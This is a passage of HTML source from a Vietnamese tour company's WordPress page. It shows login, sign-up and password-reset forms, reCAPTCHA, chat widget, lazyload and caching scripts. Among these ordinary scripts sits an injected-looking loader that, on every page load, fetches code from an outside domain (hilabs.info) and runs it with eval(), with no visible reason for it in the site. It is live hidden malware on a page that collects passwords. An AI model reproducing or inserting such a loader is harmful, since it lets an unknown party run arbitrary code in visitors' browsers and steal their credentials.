                            <a href="#" class="st-link open-loss-password" data-bs-dismiss="modal" data-bs-toggle="modal" data-bs-target="#st-forgot-form">Forgot Password?</a>
                        </div>
                        
													<div class="form-group captcha_box">
								<input type="hidden" id="st_captcha_login" name="st_captcha_login">
							</div>

							<script src="https://www.google.com/recaptcha/api.js?render=6LcIk20iAAAAAO1lv8AQSajoNQaw0Rzazb_xtWJa"></script>
							<script>
								grecaptcha.ready(function () {
									grecaptcha.execute('6LcIk20iAAAAAO1lv8AQSajoNQaw0Rzazb_xtWJa', { action: 'st_login' }).then(function (token) {
										var recaptchaResponse = document.getElementById('st_captcha_login');
										recaptchaResponse.value = token;
									});
								});
							</script>
						
                    </form>
                </div>
                <div class="login-form-wrapper register-component">
                    <div class="heading">Create an account</div>
                    <form action="#" class="form" method="post">
                        <input type="hidden" name="st_theme_style" value="modern"/>
                        <input type="hidden" name="action" value="st_registration_popup">
                        <input type="hidden" name="post_id" value="23602">
                        <div class="form-group">
                            <input type="text" class="form-control" name="username" autocomplete="off" placeholder="Username *">
                        </div>
                        <div class="form-group">
                            <input type="text" class="form-control" name="fullname" autocomplete="off" placeholder="Full Name">
                        </div>
                        <div class="form-group">
                            <input type="email" class="form-control" name="email" autocomplete="off" placeholder="Email *">
                        </div>
                        <div class="form-group field-password">
                            <input type="password" class="form-control" name="password" autocomplete="off" placeholder="Password">
                            <span class="stt-icon stt-icon-eye ic-view"></span>
                            <span class="stt-icon stt-icon-eye-blind ic-hide"></span>
                        </div>

                                                    <input type="hidden" name="register_as" value="normal">
                        
                        <div class="form-group">
                            <input type="submit" name="submit" class="form-submit" value="Register">
                        </div>

                        <div class="st-icheck">
                            <div class="st-icheck-item">
                                <label for="term">
                                                                        <input id="term" type="checkbox" name="term" class="mr5"> I confirm that I have read and accepted the <a class="st-link" href="https://antoursvietnam.com/vietnamese-pancake-banh-xeo/">privacy policy</a>                                    <span class="checkmark fcheckbox"></span>
                                </label>
                            </div>
                        </div>

                        <div class="message-wrapper mt20"></div>
                        
													<div class="form-group captcha_box">
								<input type="hidden" id="st_captcha_register" name="st_captcha_register">
							</div>

							<script>
								grecaptcha.ready(function () {
									grecaptcha.execute('6LcIk20iAAAAAO1lv8AQSajoNQaw0Rzazb_xtWJa', { action: 'st_register' }).then(function (token) {
										var recaptchaResponse = document.getElementById('st_captcha_register');
										recaptchaResponse.value = token;
									});
								});
							</script>
						
                    </form>
                </div>
            </div>
        </div>
    </div>
</div><div data-rocket-location-hash="e99238b116be76d05fc7cebc65a0808a" class="modal fade login-regiter-popup" id="st-register-form" tabindex="-1" role="dialog" aria-hidden="true">
    <div data-rocket-location-hash="330c8b0a60ef8ba2a28b6df52764cad4" class="modal-dialog" role="document" style="max-width: 520px;">
        <div data-rocket-location-hash="17583bcd9f4014c3fc671092539efc82" class="modal-content relative">
            <div class="loader-wrapper">
    <div class="st-loader"></div>
</div>            <div class="modal-header d-sm-flex d-md-flex justify-content-between align-items-center">
                <div class="modal-title">Sign Up</div>
                <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">
                    <i class="input-icon st-border-radius field-icon fa"><svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Ico_close" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g stroke="#1A2B48" stroke-width="1.5">
            <g id="close">
                <path d="M0.75,23.249 L23.25,0.749"></path>
                <path d="M23.25,23.249 L0.75,0.749"></path>
            </g>
        </g>
    </g>
</svg></i>                </button>

            </div>
            <div class="modal-body">
                <div class="map-loading" style="display:none">
                </div>
                <form action="#" class="form" method="post">
                    <input type="hidden" name="st_theme_style" value="modern"/>
                    <input type="hidden" name="action" value="st_registration_popup">
                    <input type="hidden" name="post_id" value="23602">
                    <div class="form-group">
                        <input type="text" class="form-control" name="username" autocomplete="off"
                               placeholder="Username *">
                               <i class="input-icon st-border-radius field-icon fa"><svg width="20px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g transform="translate(-912.000000, -207.000000)" stroke="#A0A9B2">
            <g transform="translate(466.000000, 80.000000)">
                <g transform="translate(30.000000, 109.000000)">
                    <g id="ico_username_form_signup" transform="translate(416.000000, 18.000000)">
                        <g id="Light">
                            <circle  cx="12" cy="12" r="11.5"></circle>
                            <path d="M8.338,6.592 C10.3777315,8.7056567 13.5128387,9.33602311 16.211,8.175"></path>
                            <circle  cx="12" cy="8.75" r="4.25"></circle>
                            <path d="M18.317,18.5 C17.1617209,16.0575309 14.7019114,14.4999182 12,14.4999182 C9.29808863,14.4999182 6.83827906,16.0575309 5.683,18.5"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                    </div>
                    <div class="form-group">
                        <input type="text" class="form-control" name="fullname" autocomplete="off"
                               placeholder="Full Name">
                               <i class="input-icon st-border-radius field-icon fa"><svg width="20px" viewBox="0 0 23 25" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g transform="translate(-914.000000, -295.000000)" stroke="#A0A9B2">
            <g transform="translate(466.000000, 80.000000)">
                <g transform="translate(30.000000, 199.000000)">
                    <g transform="translate(418.000000, 17.000000)">
                        <g id="ico_fullname_signup">
                            <path d="M14.5,23.5 L14.5,20.5 L15.5,20.5 C17.1568542,20.5 18.5,19.1568542 18.5,17.5 L18.5,14.5 L21.313,14.5 C21.4719994,14.4989403 21.6210158,14.4223193 21.7143842,14.2936169 C21.8077526,14.1649146 21.8343404,13.9994766 21.786,13.848 C19.912,8.048 18.555,1.813 12.366,0.681 C9.63567371,0.151893606 6.80836955,0.784892205 4.56430871,2.42770265 C2.32024786,4.07051309 0.862578016,6.57441697 0.542,9.337 C0.21983037,12.7556062 1.72416582,16.0907612 4.5,18.112 L4.5,23.5"></path>
                            <path d="M7.5,8 C7.49875423,6.44186837 8.69053402,5.14214837 10.2429354,5.00863533 C11.7953368,4.87512228 13.1915367,5.95226513 13.4563532,7.48772858 C13.7211696,9.02319203 12.7664402,10.5057921 11.259,10.9 C10.8242888,10.9952282 10.5108832,11.3751137 10.5,11.82 L10.5,13.5"></path>
                            <path d="M10.5,15.5 C10.6380712,15.5 10.75,15.6119288 10.75,15.75 C10.75,15.8880712 10.6380712,16 10.5,16 C10.3619288,16 10.25,15.8880712 10.25,15.75 C10.25,15.6119288 10.3619288,15.5 10.5,15.5"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                    </div>
                    <div class="form-group">
                        <input type="email" class="form-control" name="email" autocomplete="off"
                               placeholder="Email *">
                               <i class="input-icon st-border-radius field-icon fa"><svg width="18px" viewBox="0 0 24 19" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g transform="translate(-912.000000, -220.000000)" stroke="#A0A9B2">
            <g transform="translate(466.000000, 80.000000)">
                <g transform="translate(30.000000, 119.000000)">
                    <g transform="translate(416.000000, 22.000000)">
                        <g id="ico_email_login_form">
                            <rect id="Rectangle-path" x="0.5" y="0.0101176471" width="23" height="16.9411765" rx="2"></rect>
                            <polyline points="22.911 0.626352941 12 10.0689412 1.089 0.626352941"></polyline>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                    </div>
                    <div class="form-group field-password ic-view">
                        <input type="password" class="form-control" name="password" autocomplete="off"
                               placeholder="Password *">
                               <i class="input-icon st-border-radius field-icon fa"><svg width="16px" viewBox="0 0 18 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g transform="translate(-918.000000, -307.000000)" stroke="#A0A9B2">
            <g transform="translate(466.000000, 80.000000)">
                <g transform="translate(30.000000, 209.000000)">
                    <g transform="translate(422.000000, 18.000000)">
                        <g id="ico_pass_login_form">
                            <path d="M3.5,6 C3.5,2.96243388 5.96243388,0.5 9,0.5 C12.0375661,0.5 14.5,2.96243388 14.5,6 L14.5,9.5"></path>
                            <path d="M17.5,11.5 C17.5,10.3954305 16.6045695,9.5 15.5,9.5 L2.5,9.5 C1.3954305,9.5 0.5,10.3954305 0.5,11.5 L0.5,21.5 C0.5,22.6045695 1.3954305,23.5 2.5,23.5 L15.5,23.5 C16.6045695,23.5 17.5,22.6045695 17.5,21.5 L17.5,11.5 Z"></path>
                            <circle  cx="9" cy="16.5" r="1.25"></circle>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                    </div>
                                            <input type="hidden" name="register_as" value="normal">
                                        <div class="form-group st-icheck-item">
                        <label for="reg-term">
                                                        <input id="reg-term" type="checkbox" name="term"
                                   class="mr5"> I have read and accept the <a class="st-link" href="https://antoursvietnam.com/vietnamese-pancake-banh-xeo/">Terms and Privacy Policy</a>                            <span class="checkmark fcheckbox"></span>
                        </label>
                    </div>
                    <div class="form-group">
                        <input type="submit" name="submit" class="form-submit"
                               value="Sign Up">
                    </div>
                    <div class="message-wrapper mt-2"></div>
                                        <div class="mt-2 c-grey f14 text-center">
                        Already have an account?                         <a href="#" class="st-link open-login"
                        data-bs-dismiss="modal" data-bs-toggle="modal" data-bs-target="#st-login-form">Log In</a>
                    </div>

											<div class="form-group captcha_box">
							<input type="hidden" id="st_captcha_register" name="st_captcha_register">
						</div>

						<script src="https://www.google.com/recaptcha/api.js?render=6LcIk20iAAAAAO1lv8AQSajoNQaw0Rzazb_xtWJa"></script>
						<script>
							grecaptcha.ready(function () {
								grecaptcha.execute('6LcIk20iAAAAAO1lv8AQSajoNQaw0Rzazb_xtWJa', { action: 'st_register' }).then(function (token) {
									var recaptchaResponse = document.getElementById('st_captcha_register');
									recaptchaResponse.value = token;
								});
							});
						</script>
					
                </form>
            </div>
        </div>
    </div>
</div>    <div data-rocket-location-hash="7ede64d6b07686337d0539e2f9ab64aa" class="modal fade" id="st-forgot-form" tabindex="-1" role="dialog" aria-hidden="true">
        <div data-rocket-location-hash="34f85bc168350d0a6d57a82c11dee42a" class="modal-dialog" role="document" style="max-width: 450px;">
            <div data-rocket-location-hash="a110c1e95db39b588136d3e9bb179ea6" class="modal-content">
                <div class="loader-wrapper">
    <div class="st-loader"></div>
</div>                <div class="modal-header d-sm-flex d-md-flex justify-content-between align-items-center">
                    <div class="modal-title">Reset Password</div>
                    <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">
                        <i class="input-icon st-border-radius field-icon fa"><svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Ico_close" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g stroke="#1A2B48" stroke-width="1.5">
            <g id="close">
                <path d="M0.75,23.249 L23.25,0.749"></path>
                <path d="M23.25,23.249 L0.75,0.749"></path>
            </g>
        </g>
    </g>
</svg></i>                    </button>
                    
                </div>
                <div class="modal-body">
                    <form action="#" class="form" method="post">
                        <input type="hidden" name="st_theme_style" value="modern"/>
                        <input type="hidden" name="action" value="st_reset_password">
                        <p class="c-grey f14">
                            Enter the e-mail address associated with the account.                            <br/>
                            We'll e-mail a link to reset your password.                        </p>
                        <div class="form-group">
                            <input type="email" class="form-control" name="email"
                                    placeholder="Email">
                            <i class="input-icon st-border-radius field-icon fa"><svg width="24px" height="24px" viewBox="0 0 24 19" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g transform="translate(-912.000000, -220.000000)" stroke="#A0A9B2">
            <g transform="translate(466.000000, 80.000000)">
                <g transform="translate(30.000000, 119.000000)">
                    <g transform="translate(416.000000, 22.000000)">
                        <g id="ico_email_login_form">
                            <rect id="Rectangle-path" x="0.5" y="0.0101176471" width="23" height="16.9411765" rx="2"></rect>
                            <polyline points="22.911 0.626352941 12 10.0689412 1.089 0.626352941"></polyline>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                        </div>
                        <div class="form-group">
                            <input type="submit" name="submit" class="form-submit"
                                    value="Send Reset Link">
                        </div>
                        <div class="message-wrapper mt20"></div>
                        <div class="text-center mt20">
                            <a href="#" class="st-link font-medium open-login"
                            data-bs-dismiss="modal" data-bs-toggle="modal" data-bs-target="#st-login-form">Back to Log In</a>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
    <div data-rocket-location-hash="6d6beefece0d45bc104b413fcfbe7f51" id="gotop" title="Go to top">
    <i class="stt-icon-arrow-up"></i>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/traveler-child/*","/wp-content/themes/traveler/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script>
(function () {
  // Chỉ chạy trên đúng trang thiệp cưới
  if (window.location.pathname.indexOf('/vinh-son-minh-khuyen-wedding/') === -1) return;

  let started = false;

  function lockButtonAfterPlaying() {
    const btn = document.querySelector('button.bme-play-pause-btn');
    if (btn) btn.style.pointerEvents = 'none'; // pointer-events: none => không nhận click/touch :contentReference[oaicite:1]{index=1}
  }

  async function tryPlay() {
    if (started) return true;

    const audio = document.querySelector('#bme-audio-0');
    if (!audio) return false;

    try {
      // Play sau tương tác: nếu phát được thì Promise resolve :contentReference[oaicite:2]{index=2}
      await audio.play();
      started = true;
      lockButtonAfterPlaying();
      return true;
    } catch (e) {
      // Nếu chưa được phép phát (chưa có user gesture) Promise sẽ reject :contentReference[oaicite:3]{index=3}
      return false;
    }
  }

  // Retry nhẹ vì Elementor có thể render audio trễ
  function tryPlayWithRetry() {
    let tries = 0;
    const t = setInterval(async function () {
      tries++;
      const ok = await tryPlay();
      if (ok || tries >= 20) clearInterval(t);
    }, 300);
  }

  // Thử khi load (có thể bị chặn, không sao)
  document.addEventListener('DOMContentLoaded', function () {
    setTimeout(tryPlayWithRetry, 800);
  });

  // Quan trọng: phát nhạc sau BẤT KỲ tương tác đầu tiên (tap/scroll/click/keydown)
  const events = ['touchstart', 'click', 'scroll', 'keydown'];
  async function onFirstGesture() {
    await tryPlayWithRetry();

    // chỉ gỡ listener sau khi đã phát thành công
    if (started) events.forEach(evt => window.removeEventListener(evt, onFirstGesture, { passive: true }));
  }
  events.forEach(evt => window.addEventListener(evt, onFirstGesture, { passive: true }));
})();
</script>

<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/63661f2fb0d6371309cd6bc7/1gh3ejl8v';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

  <script>
    jQuery(document).ready(function($) {
      $('.btn-mpopup').on('click', function(e) {
        e.preventDefault();
        $('.fixed-on-mobile.st-fixed-form-booking').css('display', 'block');
      });
    });
  </script>
              <style>
                
                .st_1769794778{
                    background-image: url(https://cdn.antoursvietnam.com/wp-content/uploads/2023/07/Shopping-in-Ho-Chi-Minh-City-3-AN-Tours-Vietnam.webp) !important;
                }
                    </style>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://antoursvietnam.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768228922' type='text/css' media='all' />
<link rel='stylesheet' id='eael-29646-css' href='https://cdn.antoursvietnam.com/wp-content/uploads/essential-addons-elementor/eael-29646.css?ver=1742549816' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-29646-css' href='https://cdn.antoursvietnam.com/wp-content/uploads/elementor/css/post-29646.css?ver=1767541553' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://antoursvietnam.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1768228922' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://antoursvietnam.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=6.5.4' type='text/css' media='all' />
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://antoursvietnam.com/wp-admin/admin-ajax.php","nonce":"569a165015","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://antoursvietnam.com/vietnamese-pancake-banh-xeo/","cart_redirectition":"no","cart_page_url":"https://antoursvietnam.com/an-tours-cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":992,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1024,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://antoursvietnam.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.4" id="eael-general-js"></script>
<script type="text/javascript" src="https://cdn.antoursvietnam.com/wp-content/uploads/essential-addons-elementor/eael-23602.js?ver=1742549816" id="eael-23602-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/cart/|/checkout/|/payment-checkout/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/check-out-payment/??(.*)|/an-tours-cart/?|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://antoursvietnam.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.antoursvietnam.com/wp-content/themes/traveler/v3/bootstrap/popper.min.js" id="popper-js"></script>
<script type="text/javascript" src="https://cdn.antoursvietnam.com/wp-content/themes/traveler/v3/js/sweetalert2.min.js" id="sweetalert2.min-js-js"></script>
<script type="text/javascript" src="https://cdn.antoursvietnam.com/wp-content/themes/traveler/v3/bootstrap/js/bootstrap.bundle.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://cdn.antoursvietnam.com/wp-content/themes/traveler/v2/js/jquery.nicescroll.min.js" id="nicescroll-js"></script>
<script type="text/javascript" src="https://cdn.antoursvietnam.com/wp-content/themes/traveler/v2/js/jquery.matchHeight.js" id="match-height-js"></script>
<script type="text/javascript" src="https://cdn.antoursvietnam.com/wp-content/themes/traveler/v3/ion.rangeSlider/js/ion-rangeSlider/ion.rangeSlider.js" id="ion-rangeslider-js"></script>
<script type="text/javascript" src="https://cdn.antoursvietnam.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d/m/Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.antoursvietnam.com/wp-content/themes/traveler/v2/js/daterangepicker/daterangepicker.js" id="daterangepicker-js-js"></script>
<script type="text/javascript" src="https://cdn.antoursvietnam.com/wp-content/themes/traveler/v2/js/fotorama/fotorama.js" id="fotorama-js"></script>
<script type="text/javascript" src="https://cdn.antoursvietnam.com/wp-content/themes/traveler/v3/js/single-hotel-detail.js" id="single-hotel-detail-js"></script>
<script type="text/javascript" src="https://cdn.antoursvietnam.com/wp-content/themes/traveler/v3/js/filter/custom-map-google.js" id="custom-google-map-js"></script>
<script type="text/javascript" src="https://cdn.antoursvietnam.com/wp-content/themes/traveler/v3/js/form-search.js" id="form-search-js"></script>
